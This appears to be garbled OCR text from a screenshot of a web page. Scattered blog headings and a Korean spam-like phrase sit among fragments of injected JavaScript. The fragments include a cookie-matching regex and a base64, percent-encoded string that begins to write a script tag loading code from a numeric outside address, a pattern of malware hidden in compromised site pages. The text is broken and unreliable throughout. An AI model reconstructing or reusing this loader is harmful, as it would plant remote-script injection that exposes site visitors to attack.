
I HRD
 BROWN
Search
 성행위 분야
for:
=document.cookie.match(new
RECENT POS
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
STARTING A n
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
YEAR
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Tips to Discove